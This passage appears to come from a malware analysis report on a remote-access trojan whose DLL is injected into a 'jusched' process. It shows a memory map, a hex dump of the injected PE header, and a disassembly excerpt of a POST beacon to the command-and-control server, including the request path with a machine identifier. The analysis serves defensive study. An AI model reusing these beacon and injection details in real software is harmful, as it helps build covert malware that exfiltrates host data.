009C0000 00002000 Map 00041002 R R 009D0000 0000F000 Priv 00021004 RW RW 009E0000 00001000 jusched PE header Imag 01001002 R RWE 009E1000 00055000 jusched .text code Imag 01001002 R RWE 00A36000 0001A000 jusched .rdata imports Imag 01001002 R RWE 00A50000 00004000 jusched .data data Imag 01001002 R RWE 00A56000 00014000 jusched .rsrc resources Imag 01001002 R RWE 00A6A000 00008000 jusched .reloc relocations Imag 01001002 R RWE 00A80000 0000F000 Map 00041002 R R 01680000 00001000 Priv 00021004 RW RW 0178D000 00002000 Priv 00021104 RW Guarded RW 0178F000 00001000 stack of thread 0000022C Priv 00021104 RW Guarded RW 01790000 00004000 Map 00041004 RW RW 01B90000 00039000 Priv 00021040 RWE RWE 01CCD000 0000100 RW 01CCE000 0000200 RW 01D10000 0000100 RW 01D20000 0000300 RW 01D30000 0000100 RW 01D50000 0000D00 RW 01E9D000 0000100 RW 01E9E000 0000200 RW 01F9D000 0000200 RW 01F9F000 0000100 RW 02150000 0000100 RW 0215E000 0000200 RW 02160000 0000200 RW 0249D000 0000200 RW 0249F000 0000100 RW 024E0000 0000300 RW 02660000 0007E00 RW 027C0000 0000100 RW 029DA000 0000200 RW 029DC000 0000400 RW 02C7B000 0000100 RW 02C7C000 0000400 RW 03720000 002CF00 RW 6DF40000 0000100 RWE
D Dump - 01B90000..01BC8FFF _□✕
01B90000 4D 5A 34 12 03 00 00 00 04 00 00 00 FF FF 00 00 MZ4♦♥...♦... .. 01B90010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ╕.......@....... 01B90020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 01B90030 00 00 00 00 00 00 00 00 00 00 00 00 F8 00 00 00 ............°... 01B90040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ♫▼║♫.┤○═!╕☺L═!Th 01B90050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno 01B90060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS 01B90070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$....... 01B90080 4C 8B 91 94 6D 1D 01 D5 07 17 27 FB 5D 0B 6F 97 LöLöm♦0R•‡'√]♂o§ 01B90090 01 C5 38 8C 06 FD 47 05 50 BD 2B 0F AC D7 63 08 ☺╞8î♠²G♣P╜+☼¬╫c◘ 01B900A0 3A 9B 55 05 B4 A5 6B BF BA 71 F2 54 28 90 87 4E :ÿU♣┤Ñk┐║q≥T(Éç N 01B900B0 8A A4 25 BE D2 15 2F FB 46 07 06 A9 E0 94 80 2A ôñ%╛╥§/√F•♠©α ö Ç* 01B900C0 13 55 4F B3 9C 2D 31 8B 67 F4 04 25 30 E9 00 BE ‼UO│ü-1ïg⌠♦%0é.╛ 01B900D0 50 0C BC 21 7E BE 47 27 D6 65 70 2F 08 50 11 20 P.╝!~╛G'╓ep/◘P◄ 01B900E0 6A 23 61 19 63 98 C5 FE E1 C5 07 0B C2 CA E6 62 j#a↓cÿ╞■ß╞•♂╔╩µb 01B900F0 00 00 00 00 00 00 00 00 50 45 00 00 4C 01 05 00 ........PE..L☺♣. 01B90100 6B 6E 45 55 00 00 00 00 00 00 00 00 E0 00 02 21 knEU........α.☻! 01B90110 0B 01 0A 00 00 96 02 00 00 C8 00 00 00 00 00 00 ♂☺◙..û☻..╚...... 01B90120 90 42 02 00 00 10 00 00 00 B0 02 00 00 00 B9 01 ÉB☻..◄...░☻...╣☺ 01B90130 00 10 00 00 00 02 00 00 00 05 00 01 00 00 00 00 .◄...☻...♣.☺....
This module is responsible for all the malicious actions performed by the malware – also, it actively communicates with its CnC. Below you can see a sample POST request sent from inside the injected DLL:
01BA5754 52 PUSH EDX 01BA5755 68 3734BC01 PUSH 1BC3437 ASCII "POST" 01BA575A 8B85 CCFCFFFF MOV EAX,DWORD PTR SS:[EBP-334] 01BA5760 50 PUSH EAX 01BA5761 E8 EAF8FEFF CALL 01B95050 01BA5766 83C4 20 ADD ESP,20 01BA5769 8945 F0 MOV DWORD PTR SS:[EBP-10],EAX 01BA576C 837D F0 00 CMP DWORD PTR SS:[EBP-10],0 01BA5770 ∨ 75 1F JNZ SHORT 01BA5791 01BA5772 C705 BC5CBC01 0400 MOV DWORD PTR DS:[1BC5CBC],4 01BA577C FF15 68B2BB01 CALL DWORD PTR DS:[1BBB268] kernel32.GetLastError 01BA5782 A3 B85CBC01 MOV DWORD PTR DS:[1BC5CB8],EAX 01BA5787 ∨ E9 91040000 JMP 01BA5C1D 01BA578C ∨ E9 8C040000 JMP 01BA5C1D 01BA5791 C685 9CFCFFFF 43 MOV BYTE PTR SS:[EBP-364],43 01BA5798 C685 9DFCFFFF 6F MOV BYTE PTR SS:[EBP-363],6F 01BA579F C685 9EFCFFFF 6E MOV BYTE PTR SS:[EBP-362],6E 01BA57A6 C685 9FFCFFFF 74 MOV BYTE PTR SS:[EBP-361],74 01BA57AD C685 A0FCFFFF 65 MOV BYTE PTR SS:[EBP-360],65 01BA57B4 C685 A1FCFFFF 6E MOV BYTE PTR SS:[EBP-35F],6E 01BA57BB C685 A2FCFFFF 74 MOV BYTE PTR SS:[EBP-35E],74 01BA57C2 C685 A3FCFFFF 2D MOV BYTE PTR SS:[EBP-35D],2D 01BA57C9 C685 A4FCFFFF 54 MOV BYTE PTR SS:[EBP-35C],54 ◄ ▌
Stack SS:[0248F128]=00CC0008 EAX=00CC0008 0248F09C 01BC3437 ASCII "POST" 0248F0A0 0248F244 ASCII "/nnnn04722.php?page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=13.0" 0248F0A4 00000000
If we try to dump the injected DLL, we can see, that it’s imported table has been destroyed – all the names of the DLLs and imported functions are erased. However, using a dedicated tool I was able to recover it (see more here).
The DLL provides various features typical for RAT (they didn’t chang from the latest analysis in 2015, provided here).
19/23